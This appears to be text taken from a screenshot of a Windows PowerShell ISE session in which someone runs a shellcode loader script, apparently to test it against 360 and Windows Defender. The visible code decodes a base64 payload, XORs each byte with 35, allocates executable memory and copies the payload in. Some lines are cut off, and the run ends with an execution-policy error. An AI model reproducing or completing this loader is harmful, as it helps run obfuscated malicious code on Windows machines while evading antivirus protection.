 Windows 10 x64 360
Windows 10 x64 Defender
Windows 10 x64
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
112321311.ps1
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_ty
20
21 return $var_type_builder.CreateType()
22 }
23 '@
24
25 $a1=@'
26 [Byte[]]$var_code = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEu
27
28 for ($x = 0; $x -lt $var_code.Count; $x++) {
29 $var_code[$x] = $var_code[$x] -bxor 35
30 }
31
32 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_a
33 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
34 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
PS C:\Users\xiaodi\Desktop> C:\Users\xiaodi\Desktop\112321311.ps1
AuthorizationManager 检查失败。
+ CategoryInfo : SecurityError: (:) [], ParentContainsErrorRecordE
xception
+ FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\xiaodi\Desktop>